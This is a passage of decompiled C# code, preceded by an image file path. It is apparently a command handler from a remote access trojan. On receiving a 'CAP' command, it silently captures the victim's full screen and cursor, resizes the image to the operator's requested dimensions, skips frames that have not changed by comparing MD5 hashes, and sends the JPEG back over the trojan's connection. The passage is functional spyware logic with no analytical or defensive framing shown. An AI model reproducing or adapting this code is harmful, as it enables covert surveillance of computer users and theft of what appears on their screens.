 1138 else if (Operators.CompareString(left, "CAP", false) == 0)
1139 {
1140 int width = Screen.PrimaryScreen.Bounds.Width;
1141 Rectangle bounds = Screen.PrimaryScreen.Bounds;
1142 Bitmap bitmap = new Bitmap(width, bounds.Height);
1143 Graphics graphics = Graphics.FromImage(bitmap);
1144 Graphics graphics2 = graphics;
1145 int sourceX = 0;
1146 int sourceY = 0;
1147 int destinationX = 0;
1148 int destinationY = 0;
1149 Size size = new Size(bitmap.Width, bitmap.Height);
1150 graphics2.CopyFromScreen(sourceX, sourceY, destinationX, destinationY, size, CopyPixelOperation.SourceCopy);
1151 try
1152 {
1153 Cursor @default = Cursors.Default;
1154 Graphics g = graphics;
1155 Point position = Cursor.Position;
1156 size = new Size(32, 32);
1157 bounds = new Rectangle(position, size);
1158 @default.Draw(g, bounds);
1159 }
1160 catch (Exception ex16)
1161 {
1162 }
1163 graphics.Dispose();
1164 MemoryStream memoryStream = new MemoryStream();
1165 string text8 = "CAP" + OK.Y;
1166 b = OK.SB(ref text8);
1167 memoryStream.Write(b, 0, b.Length);
1168 MemoryStream memoryStream2 = new MemoryStream();
1169 IntPtr callbackData;
1170 bitmap.GetThumbnailImage(Conversions.ToInteger(array[1]), Conversions.ToInteger(array[2]), null, callbackData).Save(memoryStream2, ImageFormat.Jpeg);
1171 string md5Hash = OK.getMD5Hash(memoryStream2.ToArray());
1172 if (Operators.CompareString(md5Hash, OK.lastcap, false) != 0)
1173 {
1174 OK.lastcap = md5Hash;
1175 memoryStream.Write(memoryStream2.ToArray(), 0, (int)memoryStream2.Length);
1176 }
1177 else
1178 {
1179 memoryStream.WriteByte(0);
1180 }
1181 OK.Sendb(memoryStream.ToArray());
1182 memoryStream.Dispose();
1183 memoryStream2.Dispose();
1184 bitmap.Dispose();
1185 }